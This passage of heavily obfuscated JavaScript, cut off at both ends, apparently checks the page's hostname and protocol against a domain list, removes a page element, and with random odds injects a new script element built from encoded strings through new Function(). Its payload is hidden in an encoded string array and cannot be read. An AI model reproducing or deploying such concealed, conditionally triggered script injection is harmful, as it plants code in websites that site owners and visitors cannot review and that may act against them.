3')+a0(0x250,'movU')+a0(0x24c,'JkLR')+a0(0x34a,'^xrG')+a0(0x4c7,'vJda')+a0(0x259,'movU')+a0(0x3e9,'k$h^')+a0(0x4ba,'58dd')+a0(0x38a,'PJTr')+a0(0x26d,'sz!V')+a0(0x3d6,'*E]p')+a0(0x37c,'U298')+a0(0x374,'YeXe')+a0(0x440,'PRdK')+a0(0x21e,'!!pH')+a0(0x3e6,'[PJY')+a0(0x287,'v6JR')+a0(0x29d,'dPf1')+a0(0x2e7,'dPf1')+a0(0x438,'JkLR')+a0(0x2d9,'qgQZ')+a0(0x286,')wEy')+a0(0x21f,'dPf1')+a0(0x2ed,'JkLR')+a0(0x288,'[Jcm')+a0(0x40a,'58dd')+a0(0x26e,'k$h^')+a0(0x421,'sz!V')+a0(0x35f,'@@M0')+a0(0x32b,'oTb@')+a0(0x35a,'l]A6')+a0(0x32d,'k$h^')+a0(0x44e,'o7#a')+a0(0x1ca,'RAI3')+a0(0x47a,'YaPu')+a0(0x429,'CKCS')+a0(0x444,'YeXe')+a0(0x42a,'@iWM')+a0(0x45f,'dPf1')+a0(0x1e0,'RAI3')+a0(0x3d2,'G]8C')+a0(0x394,'^$m#')+a0(0x1e4,'58dd')+a0(0x3b3,'yoe@')+a0(0x2ea,'[Jcm')+a0(0x41c,'xpc4')+a0(0x1f1,'^7Xz')+a0(0x328,'w*G)')+a0(0x31f,'PJTr')+a0(0x1de,'v6JR')+a0(0x355,'[Jcm')+a0(0x22e,'[Jcm')+a0(0x4a8,'^$m#')+a0(0x2e1,'*X8A')+a0(0x260,'qgQZ')+a0(0x239,'*E]p')+a0(0x222,')wEy')+a0(0x214,'nVi]')+a0(0x251,'oTb@')+a0(0x42c,'qgQZ')+a0(0x4b4,'o1b@')+a0(0x3cc,'Ycyp')+a0(0x1df,'eor]')+a0(0x397,'LOr1')+a0(0x35c,'Ycyp')+a0(0x2be,'YaPu')+a0(0x21b,'nVi]')+a0(0x2e2,'U298')+a0(0x377,'@@M0')+a0(0x3c0,'5wF!')+a0(0x3df,'p0t(')+a0(0x1fc,')hO]')+a0(0x492,'a9pL')+a0(0x1da,'v6JR')+a0(0x23e,')hO]')+a0(0x447,'yoe@')+a0(0x1ed,')wEy')+a0(0x41b,'!!pH')+a0(0x362,'v6JR')+a0(0x345,'5wF!')+a0(0x40e,'Ycyp')+a0(0x31a,'eor]')+a0(0x2f6,'rlep')+a0(0x43b,'*X8A')+a0(0x330,'k$h^')+a0(0x280,'l]A6')+a0(0x2e9,'PRdK')+a0(0x243,'@iWM')+a0(0x26c,')wEy')+a0(0x240,'o7#a')+a0(0x1fe,'a9pL')+a0(0x4b2,'xpc4')+a0(0x2b1,'xpc4')+a0(0x357,'yoe@')+a0(0x37a,'xpc4')+a0(0x230,'vJda')+a0(0x3d3,'qgQZ')+a0(0x4d7,'^7Xz')+a0(0x299,'!!pH')+a0(0x23b,'[PJY')+a0(0x30b,'eor]')+a0(0x1c4,'Pr)T')+a0(0x4cb,')wEy')+a0(0x3d1,'*E]p')+a0(0x270,'o1b@')+a0(0x2a1,'dPf1')+(a0(0x1ba,'@@M0')+a0(0x349,'rlep')+a0(0x2b4,'[Jcm')+a0(0x2b8,'U298')+a0(0x2dd,'o1b@')+a0(0x4af,'Ycyp')+a0(0x2a7,'*X8A')+a0(0x31b,'qgQZ')+a0(0x3dd,'xpc4')+a0(0x417,'o7#a')+a0(0x42e,')hO]')+a0(0x4a1,'pxmD')+a0(0x242,'xpc4')+a0(0x1cb,'PJTr')+a0(0x418,'nVi]')+a0(0x2e0,'movU')+a0(0x479,'PJTr')+a0(0x290,'xpc4')+a0(0x2a0,'oTb@')+a0(0x1ce,'*E]p')+a0(0x266,'^7Xz')+a0(0x379,'^xrG')+a0(0x1ee,'58dd')+a0(0x395,'[Jcm')+a0(0x3f3,'eor]')+a0(0x1ec,'*X8A')+a0(0x4a6,'RAI3')+a0(0x2cc,'o1b@')+a0(0x4d8,'*E]p')+a0(0x305,'^7Xz')+a0(0x41a,'Pr)T')+a0(0x45d,'Ycyp')+a0(0x416,'^$m#')+a0(0x30d,'p0t(')+a0(0x371,'l]A6')+a0(0x352,'o1b@')+a0(0x4cd,'7r)N')+a0(0x4bb,'[PJY')+a0(0x20d,'*E]p')+a0(0x36b,'DkTC')+a0(0x3b9,'l]A6')+a0(0x363,'yoe@')+a0(0x430,'w*G)')+a0(0x427,'*X8A')+a0(0x48a,'^7Xz')+a0(0x1db,'yoe@')+a0(0x255,'@iWM')+a0(0x468,'RAI3')+a0(0x36d,'@iWM')+a0(0x3b6,'dPf1')+a0(0x235,'xpc4')+a0(0x4dd,'*E]p')+a0(0x3c1,'Ycyp')+a0(0x437,'dPf1')+a0(0x2c1,'yoe@')+a0(0x48b,'p0t(')+a0(0x49f,'yoe@')+a0(0x423,'p0t(')+a0(0x20e,'U298')+a0(0x227,'[PJY')+a0(0x315,'movU')+a0(0x34b,'k$h^')+a0(0x4d3,'k$h^')+a0(0x229,'JkLR')+a0(0x422,'Pr)T')+a0(0x46e,'PRdK')+a0(0x29b,'nVi]')+a0(0x4d2,'eor]')+a0(0x4bd,'@iWM')+a0(0x221,'dPf1')+a0(0x1d1,'p0t(')+a0(0x218,'[PJY')+a0(0x434,'k$h^')+a0(0x46b,'JkLR')+a0(0x3c3,')hO]')+a0(0x412,'^$m#')+a0(0x419,'Ycyp')+a0(0x285,'JkLR')+a0(0x293,'^7Xz')+a0(0x2b6,')hO]')+a0(0x32a,'*E]p')+a0(0x296,'o1b@')+a0(0x1f9,'sz!V')+a0(0x1c5,'[Jcm')+a0(0x32e,'xpc4')+a0(0x2ab,'*E]p')+a0(0x2c8,'CKCS')+a0(0x217,'rlep')+a0(0x1d4,'movU')+a0(0x3e4,'5wF!')+a0(0x346,'CKCS')+a0(0x45c,'YaPu')+a0(0x236,'*E]p')+a0(0x269,'sz!V')+a0(0x449,'^xrG')+a0(0x340,'*E]p')+a0(0x303,'Pr)T')+a0(0x1dc,'pxmD')+a0(0x466,'PRdK')+a0(0x3e1,'!!pH')+a0(0x294,'w*G)')),d[a0(0x424,'[PJY')]=a0(0x378,'JkLR')+a0(0x231,'7r)N')+a0(0x48e,'CKCS')+a0(0x2d1,'[Jcm')+a0(0x2ad,'58dd')+a0(0x356,'JkLR')+a0(0x205,'yoe@')+a0(0x3a4,'pxmD')+a0(0x3e3,'o7#a')+a0(0x1ef,'[PJY')+a0(0x3fb,'7r)N')+a0(0x2cf,'yoe@')+a0(0x2c0,'vJda')+a0(0x4a5,'qgQZ')+a0(0x4d4,'eor]')+a0(0x3ed,'f1t$')+a0(0x1fd,'Ycyp')+a0(0x373,'LOr1')+a0(0x3da,'PJTr')+a0(0x1d3,'PJTr')+a0(0x2db,'pxmD')+a0(0x490,'*E]p')+a0(0x1fb,'YeXe')+a0(0x46a,'[PJY')+a0(0x477,'k$h^')+a0(0x3ea,'YaPu')+a0(0x42d,'!!pH')+a0(0x331,'^7Xz')+a0(0x25b,'CKCS')+a0(0x3e8,'[Jcm')+a0(0x33f,'o7#a')+a0(0x1d6,'dPf1')+a0(0x3a9,'l]A6')+a0(0x4ce,'5wF!')+a0(0x323,'!!pH')+a0(0x1c1,'k$h^')+a0(0x2c9,'[PJY')+a0(0x309,'CKCS')+a0(0x267,'@@M0')+a0(0x264,'PJTr')+a0(0x1b9,')wEy')+a0(0x3e7,'LOr1')+a0(0x3f4,'pxmD')+a0(0x2ec,'qgQZ')+a0(0x376,'movU')+a0(0x283,'o7#a')+a0(0x3c8,'qgQZ')+a0(0x43c,'[Jcm')+a0(0x415,'rlep')+a0(0x389,'dPf1')+a0(0x297,'yoe@')+a0(0x25e,'DkTC')+a0(0x400,'vJda')+a0(0x3cd,'LOr1')+a0(0x31e,'o1b@')+a0(0x302,'sz!V')+a0(0x382,'YaPu')+a0(0x22f,'58dd')+a0(0x306,'JkLR')+a0(0x29e,'^$m#')+a0(0x487,'vJda')+a0(0x47e,'o1b@')+a0(0x38d,'^xrG')+a0(0x3a6,'pxmD')+a0(0x295,'rlep')+a0(0x2f9,'oTb@')+a0(0x2df,'SK6w')+a0(0x499,'[PJY')+a0(0x473,'eor]')+a0(0x44c,'sz!V')+a0(0x3dc,'CKCS')+a0(0x4d5,'!!pH')+a0(0x4ca,'eor]')+a0(0x275,'yoe@')+a0(0x1eb,'o7#a')+a0(0x1fa,'YaPu')+a0(0x33b,'*X8A')+a0(0x453,'Ycyp')+a0(0x3f6,'v6JR')+a0(0x317,'@iWM')+a0(0x32f,'PRdK')+a0(0x324,'l]A6')+a0(0x457,'!!pH')+a0(0x40d,'JkLR')+a0(0x209,'JkLR')+a0(0x44b,'vJda')+a0(0x347,'@@M0')+a0(0x350,'movU')+a0(0x2ee,'o7#a')+a0(0x256,'pxmD')+a0(0x454,'pxmD')+a0(0x29c,'oTb@')+a0(0x39b,'U298')+a0(0x461,'PJTr')+a0(0x3be,'movU')+a0(0x27f,'SK6w')+a0(0x22b,'movU')+a0(0x361,'[Jcm')+a0(0x3db,'rlep')+a0(0x495,'YeXe')+a0(0x2d3,'RAI3')+a0(0x455,'LOr1')+a0(0x311,'58dd')+a0(0x39f,')hO]')+a0(0x2da,'@iWM')+a0(0x2f7,'v6JR')+a0(0x38c,'U298')+a0(0x2fa,'qgQZ')+a0(0x384,'7r)N')+a0(0x2a4,'G]8C')+a0(0x234,'!!pH')+a0(0x2d7,'k$h^')+a0(0x420,'YaPu')+a0(0x443,'yoe@')+a0(0x4bc,'k$h^')+a0(0x456,')wEy')+a0(0x202,'o7#a')+a0(0x469,'^xrG')+a0(0x2eb,'qgQZ')+a0(0x1d9,'[Jcm')+a0(0x211,'Pr)T')+a0(0x386,'o7#a')+a0(0x215,'RAI3')+a0(0x201,'qgQZ')+a0(0x49d,'^xrG')+a0(0x46d,'^xrG')+a0(0x2b9,'v6JR')+a0(0x1d8,'f1t$')+a0(0x48c,'vJda')+a0(0x452,'k$h^')+a0(0x2b7,')wEy')+a0(0x272,'!!pH')+a0(0x1f4,'w*G)')+a0(0x1f3,'CKCS')+a0(0x2d0,'^xrG')+a0(0x39a,'@iWM')+a0(0x1c0,'@iWM')+a0(0x24e,'nVi]')+a0(0x44d,'LOr1')+a0(0x327,'o1b@')+a0(0x314,'eor]')+a0(0x1e3,'^7Xz')+a0(0x3f8,'YaPu')+a0(0x38b,'[Jcm')+a0(0x445,'Pr)T')+a0(0x1e2,'^$m#')+a0(0x4ae,'YaPu')+a0(0x2f8,'qgQZ')+a0(0x2a9,'v6JR')+a0(0x436,'xpc4')+a0(0x464,'o7#a')+a0(0x23c,'eor]')+a0(0x36c,'pxmD')+a0(0x319,'o1b@')+a0(0x216,'[PJY')+a0(0x392,'U298')+a0(0x339,'PRdK')+a0(0x3b7,'^xrG')+a0(0x1e5,'oTb@')+a0(0x4c0,'xpc4')+a0(0x49a,'nVi]')+a0(0x3fd,'PJTr')+a0(0x351,')hO]')+a0(0x24f,'v6JR')+a0(0x30f,'sz!V')+a0(0x2b3,'CKCS')+a0(0x20f,'v6JR')+a0(0x409,'yoe@')+a0(0x3a0,'f1t$')+a0(0x467,'JkLR')+a0(0x213,'f1t$')+a0(0x365,'a9pL')+a0(0x2bd,'@iWM')+a0(0x3a3,'YaPu')+a0(0x233,'RAI3')+a0(0x282,'*E]p')+a0(0x44a,'Pr)T')+a0(0x48d,'qgQZ')+a0(0x265,'vJda')+a0(0x3b4,'U298')+a0(0x3aa,'v6JR')+a0(0x333,'!!pH')+a0(0x2cb,'!!pH')+a0(0x21a,'LOr1')+a0(0x226,'JkLR')+a0(0x2a2,'rlep')+a0(0x44f,')hO]')+a0(0x360,'DkTC')+a0(0x48f,')hO]')+a0(0x40c,'58dd')+a0(0x21d,'^xrG')+a0(0x237,'eor]'),d[a0(0x1c2,'rlep')]=a0(0x4c9,'k$h^')+a0(0x462,'PRdK')+a0(0x1d7,'yoe@')+a0(0x388,'PRdK')+a0(0x2a5,'eor]')+a0(0x2d6,'^7Xz')+a0(0x2fe,'sz!V')+a0(0x326,'oTb@')+a0(0x36a,'YeXe')+a0(0x2ff,'YeXe')+a0(0x4a9,'7r)N')+a0(0x261,'LOr1')+a0(0x22a,'a9pL')+a0(0x448,'^$m#')+a0(0x220,'p0t(')+a0(0x1f7,'LOr1'),d[a0(0x2c6,'o1b@')]=a0(0x3e2,'o1b@')+a0(0x2f2,'*E]p')+a0(0x4a2,'@iWM')+a0(0x38f,'58dd')+a0(0x470,'Pr)T')+a0(0x2e3,'CKCS')+a0(0x2de,'yoe@')+a0(0x381,'eor]')+a0(0x2ef,'@iWM')+a0(0x4b1,'5wF!')+a0(0x3fa,'p0t(')+a0(0x1cf,'CKCS'),d[a0(0x29a,'o1b@')]=a0(0x3fc,'l]A6')+a0(0x3b5,'U298')+a0(0x1f2,'o1b@')+a0(0x29f,')wEy')+a0(0x20c,'pxmD')+a0(0x4b0,'sz!V')+a0(0x3a7,'f1t$')+a0(0x203,'[PJY')+a0(0x43e,'v6JR')+a0(0x2c3,'RAI3')+a0(0x380,'58dd')+a0(0x3ab,'o1b@')+a0(0x47f,'pxmD')+a0(0x253,'@iWM')+a0(0x1c7,'Pr)T')+a0(0x225,'xpc4')+a0(0x2e8,'p0t(')+a0(0x4a4,'o1b@'),d[a0(0x325,'p0t(')]=function(J,K){return J===K;},d[a0(0x4d1,'58dd')]=function(J,K){return J-K;},d[a0(0x245,'YeXe')]=a0(0x4db,'f1t$')+a0(0x367,'w*G)'),d[a0(0x271,'DkTC')]=function(J){return J();},d[a0(0x4bf,'LOr1')]=function(J){return J();},d[a0(0x3b8,'*E]p')]=function(J,K,L){return J(K,L);},d[a0(0x1dd,'dPf1')]=function(J,K,L){return J(K,L);},d[a0(0x3d8,'f1t$')]=function(J,K){return J-K;},d[a0(0x425,'nVi]')]=function(J){return J();},d[a0(0x402,'@iWM')]=a0(0x310,'@iWM')+a0(0x478,'JkLR')+a0(0x335,'a9pL')+a0(0x38e,'7r)N')+a0(0x375,'qgQZ'),d[a0(0x200,'v6JR')]=function(J,K){return J!==K;},d[a0(0x3af,'SK6w')]=a0(0x463,'qgQZ')+a0(0x1f5,'JkLR'),d[a0(0x2a3,'@iWM')]=a0(0x45a,'nVi]')+'t',d[a0(0x224,'k$h^')]=a0(0x441,'qgQZ')+a0(0x3a5,'Pr)T'),d[a0(0x483,'CKCS')]=function(J){return J();},d[a0(0x43a,'Ycyp')]=function(J){return J();},d[a0(0x322,'[PJY')]=a0(0x1e7,'vJda')+'t',d[a0(0x1c9,'xpc4')]=a0(0x391,'U298')+a0(0x249,'PJTr')+a0(0x37f,'pxmD'),d[a0(0x485,'xpc4')]=a0(0x474,'o1b@')+a0(0x22d,'eor]')+a0(0x4b6,'dPf1')+a0(0x232,'pxmD')+a0(0x3a1,'sz!V')+a0(0x320,'YaPu')+a0(0x493,'vJda')+a0(0x49b,'*X8A'),d[a0(0x43f,'a9pL')]=a0(0x3c5,'G]8C')+a0(0x387,'7r)N')+a0(0x3de,'G]8C')+a0(0x3d7,'p0t(')+a0(0x4c2,'^xrG')+a0(0x34d,'^$m#'),d[a0(0x277,'dPf1')]=function(J,K){return J!==K;},d[a0(0x3ff,'CKCS')]=function(J,K){return J+K;},d[a0(0x2c7,'LOr1')]=a0(0x4b7,'[PJY');var g=d,h=function(){var J=!![];return function(K,L){var M=J?function(){var a1=_0x3598379d;if(L){var N=L[a1(0x25d,'l]A6')](K,arguments);return L=null,N;}}:function(){};return J=![],M;};}();function j(J,K){var a2=a0;for(var L in J)if(g[a2(0x450,'^$m#')](L[a2(0x45e,'[PJY')+'h'],K)&&function(M,N){var a3=a2;for(var P=0x2;g[a3(0x476,'LOr1')](P,N[a3(0x30c,'rlep')+'h']);P++)if(g[a3(0x219,'YeXe')](M[a3(0x23f,'movU')+a3(0x37b,'k$h^')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(L,arguments))return J[L];}function k(J,K){var a4=a0;return g[a4(0x332,'7r)N')](J,Math[a4(0x33a,'pxmD')](g[a4(0x30a,'o1b@')](Math[a4(0x3ef,'5wF!')+'m'](),g[a4(0x1c6,'Ycyp')](g[a4(0x279,'nVi]')](K,0x1),J))));}function l(J,K){var a5=a0;for(var L=0x0;g[a5(0x4ab,'Ycyp')](L,K[a5(0x3c7,'oTb@')+'h']);L++){var M=K[L],N=g[a5(0x28d,'7r)N')](0x0,M[a5(0x1e1,'RAI3')+'Of']('.'))?g[a5(0x27d,'k$h^')]('.',J):J,P=g[a5(0x1bd,'eor]')](N[a5(0x3f5,'dPf1')+'h'],M[a5(0x43d,'k$h^')+'h']),Q=N[a5(0x27c,'k$h^')+'Of'](M,P),P=g[a5(0x442,'^7Xz')](-0x1,Q)&&g[a5(0x40f,'sz!V')](Q,P);if(P&&(g[a5(0x1c8,'xpc4')](N[a5(0x414,')hO]')+'h'],M[a5(0x1cd,'yoe@')+'h'])||g[a5(0x459,'5wF!')](0x0,M[a5(0x2f3,'eor]')+'Of']('.'))))return 0x1;}}function m(){var a6=a0,J,K;return g[a6(0x4ad,'dPf1')](j,g[a6(0x1c3,'LOr1')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a7=a0,J=g[a7(0x366,'Ycyp')](q,g[a7(0x268,')hO]')](m));if(J){var J=g[a7(0x36e,'o7#a')](j,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(g[a7(0x442,'^7Xz')](0x46,J[a7(0x2e5,'!!pH')+a7(0x3bd,'U298')](0x0))&&g[a7(0x41f,'dPf1')](0x66,J[a7(0x312,'yoe@')+a7(0x263,'vJda')](0x0))||g[a7(0x2a8,'f1t$')](0x49,J[a7(0x46f,'U298')+a7(0x26f,'o1b@')](0x1))&&g[a7(0x291,'CKCS')](0x69,J[a7(0x28e,'@@M0')+a7(0x446,'Pr)T')](0x1))||g[a7(0x4a7,'v6JR')](0x4c,J[a7(0x28e,'@@M0')+a7(0x46c,'YaPu')](0x2))&&g[a7(0x49c,'G]8C')](0x6c,J[a7(0x28e,'@@M0')+a7(0x4a0,'@iWM')](0x2))||g[a7(0x2f1,'SK6w')](0x45,J[a7(0x301,'[Jcm')+a7(0x1f0,'a9pL')](0x3))&&g[a7(0x2dc,'pxmD')](0x65,J[a7(0x206,'JkLR')+a7(0x263,'vJda')](0x3))||g[a7(0x25a,')wEy')](0x3a,J[a7(0x2c2,'DkTC')+a7(0x263,'vJda')](0x4))):void 0x0;}}function q(J){var a8=a0;return g[a8(0x304,'YeXe')](j,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a9=a0,J=g[a9(0x481,'sz!V')](m);if(J){var K=g[a9(0x401,'l]A6')](j,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!g[a9(0x3ae,'YaPu')](K,'~')?g[a9(0x341,'U298')](q,J):L)&&g[a9(0x426,'SK6w')](j,L,0x8,[0x7,0x65],[0x0,0x68]);return g[a9(0x3b2,'U298')](K,L);}}function u(){var aa=a0,J=g[aa(0x27a,'!!pH')],K=new RegExp(g[aa(0x403,')hO]')],'g');return J[aa(0x273,'v6JR')+'ce'](K,'')[aa(0x2fd,'@iWM')](';');}function v(){var ab=a0,J=g[ab(0x289,'f1t$')],K=new RegExp(g[ab(0x433,'YaPu')],'g');return J[ab(0x47d,'PJTr')+'ce'](K,'')[ab(0x353,'U298')](';');}function w(J){var ac=a0;return g[ac(0x4b5,'SK6w')](-0x1,J[ac(0x34c,'!!pH')+'Of'](String[ac(0x307,'w*G)')+ac(0x2f0,'PRdK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1ea,'eor]')](J)||new RegExp(g[ac(0x471,'YeXe')],'g')[ac(0x2b5,'JkLR')](J));var K;}function y(J,K){var ad=a0,L=J[ad(0x238,'JkLR')+'h'];return g[ad(0x498,'movU')](J[ad(0x472,'U298')+ad(0x399,'^$m#')](g[ad(0x465,'Ycyp')](L,K[ad(0x45e,'[PJY')+'h']),L),K);}function z(){var ae=a0,J=g[ae(0x23d,'l]A6')][ae(0x2fc,'^xrG')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=g[ae(0x4b9,'p0t(')](u),M=g[ae(0x1d5,'o1b@')](s),N=g[ae(0x23a,'v6JR')](v);continue;case'1':var P=g[ae(0x413,'pxmD')](h,this,function(){var af=ae,U={};U[af(0x4cc,'!!pH')]=R[af(0x276,'eor]')];var V=U,W=R[af(0x480,'58dd')](typeof window,R[af(0x25c,'dPf1')])?window:R[af(0x338,'^7Xz')](typeof process,R[af(0x359,')wEy')])&&R[af(0x439,'dPf1')](typeof require,R[af(0x34e,'p0t(')])&&R[af(0x42b,'RAI3')](typeof global,R[af(0x278,'v6JR')])?global:this,X=function(){var ag=af,Y=new W[(ag(0x284,'SK6w'))+'p'](V[ag(0x3c9,'qgQZ')]);return!Y[ag(0x31c,'a9pL')](P);};return R[af(0x41e,'l]A6')](X);});continue;case'2':return!M||!!(g[ae(0x496,')hO]')](l,M=g[ae(0x21c,'^$m#')](y,M,String[ae(0x248,'p0t(')+ae(0x475,'oTb@')+'de'](0x2e))?M[ae(0x3c6,'58dd')+ae(0x410,'o7#a')](0x0,g[ae(0x207,'7r)N')](M[ae(0x3fe,'@iWM')+'h'],0x1)):M,L)||g[ae(0x3d9,'[PJY')](l,M,N)||g[ae(0x25f,'[PJY')](w,M)||g[ae(0x489,'sz!V')](p));case'3':g[ae(0x2ac,'PRdK')](P);continue;case'4':var Q={};Q[ae(0x208,')wEy')]=g[ae(0x2ae,'JkLR')],Q[ae(0x4c1,'^xrG')]=function(U,V){var ah=ae;return g[ah(0x2f5,')hO]')](U,V);},Q[ae(0x486,'PRdK')]=g[ae(0x42f,'rlep')],Q[ae(0x28a,')hO]')]=function(U,V){var ai=ae;return g[ai(0x1d0,'qgQZ')](U,V);},Q[ae(0x4c3,'@@M0')]=g[ae(0x247,'PJTr')],Q[ae(0x2e4,'YeXe')]=function(U,V){var aj=ae;return g[aj(0x31d,'yoe@')](U,V);},Q[ae(0x4cf,')wEy')]=g[ae(0x2af,'yoe@')],Q[ae(0x39e,'*X8A')]=function(U){var ak=ae;return g[ak(0x3bf,'RAI3')](U);};var R=Q;continue;}break;}}function A(J){var al=a0,K=g[al(0x4ac,'*E]p')](m),L;K&&((L=K[al(0x274,'xpc4')+al(0x2d2,'CKCS')+al(0x20a,'k$h^')](g[al(0x4c5,'movU')]))[al(0x4d9,'o7#a')]=g[al(0x4a3,'^xrG')],L[al(0x2fb,'p0t(')+al(0x336,')wEy')+'t']=J,(K[al(0x292,'l]A6')]||K[al(0x34f,'f1t$')]||K[al(0x1d2,'o7#a')+al(0x1cc,'sz!V')+al(0x385,'l]A6')])[al(0x3b1,'movU')+al(0x3e5,'!!pH')+'d'](L),L[al(0x246,'v6JR')+'e']());}function B(){var am=a0,J,K=g[am(0x428,'7r)N')](j,g[am(0x316,'qgQZ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=g[am(0x3a8,'p0t(')],M=new RegExp(g[am(0x212,'vJda')],'g'),(M=K[L[am(0x396,'p0t(')+'ce'](M,'')])&&M[am(0x318,'@iWM')+am(0x3d0,'p0t(')][am(0x22c,'Ycyp')+am(0x28c,'LOr1')+'d'](M));}try{var F,H,I;g[a0(0x3cf,'Pr)T')](z)||(g[a0(0x393,'qgQZ')](B),g[a0(0x3d4,'movU')](0x1,g[a0(0x1e8,'YaPu')](k,0x1,F=0x4))||g[a0(0x343,'oTb@')](A,g[a0(0x497,'o1b@')](g[a0(0x3ff,'CKCS')]('(',new Function((function(){var _0x9617168=function(){var _0x4417285c=['B1L6mdLqv0LWww5kBfLxCZDAv3H6wLncAfD5zhDKwe5V','D2vewMXpq3DUtw5nAe1Py3blmgTVtuHNELLurxnkmM95','vti5q0P5D25wmuPdwtaXDgiXBfHovKjusNL3BLz6ze1u','re0XwxL3BKPutNPsAwnWwfqXsKTeqJrnELf5tenKvLf6','BvjjveHwnLyXqMXkExDUyuDwCfviwNrImeLUtenKwe4W','zurvmfPPD25wu0uYy1nJCeSWA29nsgCWt1rJC0OWzhDH','ntGYnJmWzgv5sfjc','sKTeqJrnv1zTtenKuwritNPkEwTYu1nND2vestboAxDU','zwL4qKXfsxnrEwS3zLn4BfCWA29nsgD5t0rrC0P6BdvA','EvyXrMHkExDUwKvoCLjwyZnIr1jwverbBKXdzdzvmJLv','D25zvMC0utjKDgj6vw5mq2ryvuu1A1nhmxzorMrqvw1o','D25HmfvWvNLJCeSWA29nsgCZtuDnC0OXzhrlv3nUs1n0','CMngzfftBu5puNLJC0OYnvrImwrPyLC5C1jfy25mq2r0','BLrgnu1oAwnWsZbRB01izZjzmLfZsJnWmfeZB25lu3rk','u1DwEeP5D25HBuz1zezKuLvTuLDsEwnZsJjKDgeZtJbn','q3DUsvrwEgfty3blmgTVtuHNELLxwxnkmhHLverzBKTt','q2rnwgT3mKP5Bgrlr1PIvxLND2vetMHoAxDUuZfsuMnt','t0D0rvyWounzmhrOsNL3BLyXsJrzmdLeyJjwC1eYDeDk','DeHJvufUs1n0sG','rfLZsJa1CMjQww5lu3rks0rcne5uvMXmq2r5svz0neP5','A29nsgCWtJjnC0P5BfzoEu1Us1n0sKTeqJrov1eWtenK','sZbRB01izZfArgnZsNLSvK55tw5lu3rks0rcne5Qstjm','wLDsDgnty3nkmMHVv21stgffwMTuBgnUtenKwfvfnwPv','C0P5vxPJmfLUs1n0sKTeqJrove0ZtenKwfvgtNfkEwTY','EwTYu1nND2vewtjoq3DUvLnfmMnty3blmgTVtuHNELPu','EwnZsJbkDgiWtLHvBLjRu2S1CeP5D25Hr0z3wKvODgj6','AhzsvMrqzuDos1z5y3nkm1P0ytj4we5fwMTvEMHYv2LJ','BKXdzfHovuPQu3PODMeWutrHmLvUtenKwfqWwMPurtb2','zhnwELzzsNLRCLntz3DLre5TtwL3BKKYsxLIq2nWsZbR','y3blmgTVtuHNmvPhrxnkEu5Ptw13BKTtDePlrei0ttjs','q3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrTy205DfeY','mwmXyuDotLLty3nkmwmXttjouMjxotjIru52v2LJC0OY','EhHpmZbZwLz0sKTeqJrnv0v6tenKyu5TwJnkEwXKufDA','sJbonLrdB25lu3rks0rcne1xsMXmq2rezwT3CuP5A3jt','vZfnB01izZbAAK1ZsNPOmLzTog5lvJbVww5sDLLtEhDl','tM1oExDUvJiWCgf5y3blmgTVtuHNmLL6A3nkEvv6yZbz','sw5mq2rct0D0BwjTmxjIBgrrwvnJC0OXzffwBu5jww5A','mLPtD25urJvntMLJCeSWA29nsgD6turRC0OXqKrurJbU','q2r4vfu1ALnTmxzAv3HOsNL3BLz6wJbzmuzSuZbkA2nt','yKnJCeSWA29nsgCZtLDnC0OWDfvvwevUs1n0sKTeqJro','AhrsEwnZsJnNngiYAfHoAZvQu2ToDK15y3nkm2XeyxPg','sJfKu2fhtLbuuZLRvg0XCMfty3nkmwrtvM1su2jxDgHw','s1n0sKTeqJrnv1uWtenKrfzhvLnkEwTYu1nND2vesM1n','AdbkEwTYu1nNDW','zgXJBKXdzfHomxbQu0CXDLzytNrHmwTUtenKwfvvsMTt','C0P5rtfJv2TUs1n0sKTeqJrovgSZtenJBfrysLHkEwTY','z3LzEK1ZsJfvAe5Urw5lu3rks0rcne16BgTmq2rkzwTO','sNL3BMrhmxzsrMrqyLHSm2nty3nkmwmXv21ouu1QqLrz','tenKEwryAgTvEMH2uwXKuK9dy3nkmfu0ytjSwe4WwMTv','u2nZsJfJmLjeAfHosg93vJfjD0P5D25wELjZwKzbngiW','zurkAK5PD25JvNbkt0nJCeSWA29nsgCXtNPzC0OXBZjA','q2nSttnor0P5A3jtu2D3zurvmLLPD25urJvntMLJCeSW','D1nwzfnLr05xvti5s0P5D25svwrSuZnArgiXww5mq2r0','reKZwKn3BLKZrxfrq2nWwfqXBwrxnwPKr2X2yMLOD0Xi','sKPtr1PytLHvBKXdzgHzvwrWwtiXDMvty3nkmwrrwKDs','uM1ov1Lty3nkmwrqy0DstgrwwMTtm1z4sNL3BLyXsLDA','sNLSzfbxwJfIBu4WyvC5DuTiqxnJu2W3y21wmgrysNvj','v0LZsNPgCwfftw5lu3rks0rcne1Qstvmq2rIuJngquP5','rxreyxPzBKXdzfHovxbQvMPODMfTvMPzu2nZsJnADgiY','nJi1ndjYAe5fCe8','C0OZqNrHELzytKHOA1riAeXkExDUzuCXDLLUAeHmmLjj','mu5uA3nkEKP6svrjBKTtDePlrei0tNPjnuXdzePLA2GW','u3rks0rcne16vMLmq2rhs2PgmeP5A3jtu2D3zurJD1LP','u1nND2verMPoAxDUuLy1zvLty3blmgTVtuHNme0Yrxnk','mtCZodyWm2z1EgXrAW','uJjfBKXdzfHvAtLRvtb4A1PfBg1uEwnZsJfJmffTtLjL','zhvKvKPRuZjOC1PfzeHkExDUuLzoDLDwzfbrmKz4vNLJ','DePlrei0tKDfnq','vhq5teDwyLntz3DLrfeWwvn3BLztrtjJu2nWwfqXsKTe','yvDswe4ZvK5KvwnUtenKCu9hC3DwELPRwKzkBgjty3nk','BKTtDePlrei0tLDvEuXdzffrmhHKsNLRCLntz3DLrff4','wMTvBKvUtenKwe5SwMPvru52tdjswfLty3nkm1P0yJa1','A2HrmwnUs1n0sKTeqJrnAMn3tenKCu1SCg